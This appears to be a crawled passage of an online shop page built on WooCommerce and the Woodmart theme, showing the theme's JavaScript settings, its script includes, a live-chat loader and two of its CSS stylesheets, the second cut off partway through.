var woodmart_settings = {"menu_storage_key":"woodmart_88185c99d08a45b3d6b54a9ac29696aa","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.viveteacolori.com/warenkorb/","ajaxurl":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.viveteacolori.com/","shop_url":"https://www.viveteacolori.com/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-product-cat-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-notices-fixed-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-categories-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-age-verify-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-sticky-add-to-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.4.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.4.2" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=6.4.2" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=6.4.2" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"12d4d3c0fb","goalSecurity":"fa7eed205f","couponSecurity":"d60e5d7816","cartURL":"https://www.viveteacolori.com/warenkorb/","ajaxURL":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "zneuzwgfo1grrcqzr6psuiudrl7lqy7i";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/zneuzwgfo1grrcqzr6psuiudrl7lqy7i.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=6.4.2
body_size: 905
content:
.wd-sticky-btn{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:340;display:flex;align-items:center;overflow:hidden;padding-top:10px;padding-bottom:10px;height:var(--wd-sticky-btn-height);background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,0.12);transition:transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);transform:translate3d(0, 100%, 0)}.wd-sticky-btn .wd-sticky-btn-container{display:flex;align-items:center;justify-content:space-between}.wd-sticky-btn .wd-sticky-btn-content{display:flex;flex:1 1 auto;align-items:center;margin-right:15px}.wd-sticky-btn .wd-sticky-btn-thumbnail{flex:0 0 auto;overflow:hidden;margin-right:10px}.wd-sticky-btn .wd-sticky-btn-thumbnail img{min-width:65px;max-width:65px;max-height:calc(var(--wd-sticky-btn-height) - 20px);object-fit:cover;object-position:center}.wd-sticky-btn .wd-sticky-btn-info{flex:1 1 auto}.wd-sticky-btn .woocommerce-price-suffix{display:block}.wd-sticky-btn .wd-entities-title{margin-bottom:0;font-size:14px}.wd-sticky-btn .star-rating{margin-top:5px}.wd-sticky-btn .price{margin-right:15px;text-align:end;font-size:16px}.wd-sticky-btn .wd-sticky-btn-cart{display:flex;align-items:center}.wd-sticky-btn .cart{display:flex;flex:0 0 auto;align-items:center;flex-wrap:wrap}.wd-sticky-btn .cart:not(:last-child){margin-right:10px}.wd-sticky-btn .cart:not(.variations_form):not(.grouped_form),.wd-sticky-btn .cart:not(.variations_form):not(.grouped_form)>*{margin-bottom:0}.wd-sticky-btn p.stock{margin-bottom:0;margin-right:15px;font-size:14px}.wd-sticky-btn .wd-action-btn.wd-style-icon>a{height:40px}.wd-sticky-add-to-cart{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-sticky-add-to-cart:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-sticky-add-to-cart:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-sticky-btn-shown.wd-sticky-btn{transform:translate3d(0, 0, 0)}.wd-sticky-btn-shown.scrollToTop{bottom:calc(12px + var(--wd-sticky-btn-height))}@media (min-width: 769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width: 1024px){.wd-sticky-btn .price del,.wd-sticky-btn .price ins{display:block}}@media (max-width: 768.98px){.wd-sticky-btn{padding-top:0;padding-bottom:0;background-color:transparent;box-shadow:none;display:none}.wd-sticky-btn .wd-sticky-btn-cart{flex:1 1 auto;margin-right:-15px;margin-left:-15px}.wd-sticky-btn .wd-sticky-btn-cart input[type="button"],.wd-sticky-btn .wd-sticky-btn-cart input[type="number"],.wd-sticky-btn .wd-sticky-btn-cart .button{max-height:100%;height:var(--wd-sticky-btn-height)}.wd-sticky-btn .price,.wd-sticky-btn p.stock,.wd-sticky-btn .wd-action-btn,.wd-sticky-btn .wd-sticky-btn-content{display:none}.wd-sticky-btn .cart{position:relative;margin-right:0 !important;width:100%}.wd-sticky-btn .single_add_to_cart_button,.wd-sticky-btn .wd-sticky-add-to-cart{width:100%;border-radius:0 !important}.wd-sticky-btn div.quantity{position:absolute;bottom:0;left:0;z-index:1;margin-right:0}.wd-sticky-btn div.quantity input[type="button"],.wd-sticky-btn div.quantity input[type="number"]{border:none;background-color:rgba(0,0,0,0.1);color:#fff}.wd-sticky-btn div.quantity input[type="button"]:hover,.wd-sticky-btn div.quantity input[type="button"]:active,.wd-sticky-btn div.quantity input[type="number"]:hover,.wd-sticky-btn div.quantity input[type="number"]:active{background-color:rgba(0,0,0,0.2)}.wd-sticky-btn div.quantity input[type="button"]{min-width:30px;border-radius:0}.wd-sticky-btn div.quantity input[type="button"].minus{border-right:1px solid rgba(255,255,255,0.15)}.wd-sticky-btn div.quantity input[type="button"].plus{border-left:1px solid rgba(255,255,255,0.15)}.wd-sticky-btn .quantity:not(.hidden)+.single_add_to_cart_button{margin:0;padding-left:110px}.wd-sticky-btn .quantity:not(.hidden)+.single_add_to_cart_button:after{margin-left:35px}.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}.wd-sticky-btn-on-mb .wd-sticky-btn{display:flex}}


--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2
body_size: 2233
content:
.wd-popup.wd-promo-popup{
	background-color:rgba(17,17,17,0);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(247,247,247);
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(30,95,194);
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
